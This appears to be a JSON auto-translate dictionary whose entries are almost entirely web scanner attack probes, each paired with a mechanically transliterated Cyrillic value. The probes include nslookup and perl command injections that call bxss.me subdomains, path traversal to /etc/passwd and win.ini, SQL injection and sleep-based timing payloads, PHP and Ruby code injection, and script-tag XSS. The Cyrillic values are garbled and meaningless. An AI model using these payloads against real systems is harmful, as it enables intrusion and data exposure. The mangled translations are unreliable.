\u0433\u0456\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","gZMNeKWX":"\u0491\u0437\u043c\u043d\u0435\u043a\u0432\u0445","&n997057=v958707":"&\u043d997057=\u0432958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u043f\u0440\u043e\u0446\/\u0432\u0435\u0440\u0441\u0456\u043e\u043d","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0456\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u044c.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u043b\u0446(\u044c\u0491\u0456\u0442\u0432\u0432\u044c.\u044c\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)).\u042c\u0410\u042c.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440(\u0449\u044f).\u044c","-1 OR 3+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 \u0437+885-885-1=0+0+0+1 --","Http:\/\/bxss.me\/t\/fit.txt":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0456\u0442.\u0442\u0445\u0442","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0456\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&\u044c\u044e\"0&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0456\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";\u0430\u0441\u0441\u0435\u0440\u0442(\u0431\u0430\u0441\u0435\u0448\u0447_\u0434\u0435\u0446\u043e\u0434\u0435(\u0447\u0439\u043f\u0431\u043d\u043e\u04311\u043a\u0434\u043c\u043c\u0437\u043c3\u043a\u0441\u043a7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u043b\u0446(\"\u0445\u0456\u0442\u0435\u043a\".\"\u0430\u0442\u0491\u0437\u0441\u0440\u044357424.\u0431\u0445\u0441\u0441.\u043c\u0435.\")).\"\u0410\".\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(\"58\")).\u0447\u0440(115).\u0447\u0440(\u0449\u044f).\u0447\u0440(115).\u0447\u0440(\u0448\u0448).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u044c&&\u0441\u043b\u0435\u043f(27*1000)*\u043f\u0442\u043b\u043d\u0439\u043c&&\u044c","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+\"\u0410\".\u0446\u043e\u043d\u0446\u0430\u0442(70-\u0437).\u0446\u043e\u043d\u0446\u0430\u0442(22*\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(105).\u0446\u043e\u043d\u0446\u0430\u0442(90).\u0446\u043e\u043d\u0446\u0430\u0442(111).\u0446\u043e\u043d\u0446\u0430\u0442(87)+(\u0440\u0435\u0447\u0443\u0456\u0440\u0435\"\u0441\u043e\u0446\u043a\u0435\u0442\"\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\"\u0445\u0456\u0442\u0443\u043b\"+\"\u0441\u0431\u043a\u0430\u0440\u043935\u0434\u04307.\u0431\u0445\u0441\u0441.\u043c\u0435.\")\u0448\u0437\u0449.\u0442\u043e_\u0441)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0456\u0442.\u0442\u0445\u0442?.\u0456\u043f\u0433","-1 OR 2+533-533-1=0+0+0+1":"-1 \u041e\u0420 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434%00.\u0456\u043f\u0433","';print(md5(31337));$a='":"\u044c;\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\u044c","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&\u0441\u043b\u0435\u043f(27*1000)*\u043d\u0433\u0442\u043a\u0437\u0447&&\"","auto_translate":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435","bxss.me\/t\/xss.html?%00":"\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","\/etc\/shells":"\/\u0435\u0442\u0446\/\u0448\u0435\u043b\u043b\u0441","-1 OR 3+533-533-1=0+0+0+1":"-1 \u041e\u0420 \u0437+533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u044c+\u042c\u0410\u042c.\u0446\u043e\u043d\u0446\u0430\u0442(70-\u0437).\u0446\u043e\u043d\u0446\u0430\u0442(22*\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(101).\u0446\u043e\u043d\u0446\u0430\u0442(\u0449\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(121).\u0446\u043e\u043d\u0446\u0430\u0442(89)+(\u0440\u0435\u0447\u0443\u0456\u0440\u0435\u044c\u0441\u043e\u0446\u043a\u0435\u0442\u044c\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u044c\u0491\u0456\u0442\u043e\u0432\u044c+\u0441\u043b\u0432\u0441\u0439\u043a\u0437\u043985007.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)\u0448\u0437\u0449.\u0442\u043e_\u0441)+\u044c","\";print(md5(31337));$a=\"":"\";\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0456\u0442\u0491\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u044c\u0491\u0456\u0442\u0491\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||\u0441\u043b\u0435\u043f(27*1000)*\u043b\u0440\u0439\u0434\u0446\u0435||\u044c","c:\/windows\/win.ini":"\u0446:\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","auto_translate\/.":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}","xfs.bxss.me":"\u0445\u0444\u0441.\u0431\u0445\u0441\u0441.\u043c\u0435","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0456\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u044c)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","'\"":"'\"","1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||\u0441\u043b\u0435\u043f(27*1000)*\u0443\u0441\u0441\u0440\u0438\u0440||\"","bxss.me":"\u0431\u0445\u0441\u0441.\u043c\u0435","-1' OR 3+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 \u0437+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}\u044e",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 2+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0437\u0442\u0456\u0446\u0454\u043c\u043c\u044c=\u044c","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'.print(md5(31337)).'":"\u044c.\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337)).\u044c","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 \u0437+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0437\u0442\u0456\u0446\u0454\u043c\u043c\u044c=\u044c","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/\u0435\u0442\u0446\/.\/\u043f\u0430\u0441\u0441\u0432\u0434%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","-1\" OR 3+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 \u0437+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","if(now()=sysdate(),sleep(15),0)":"\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/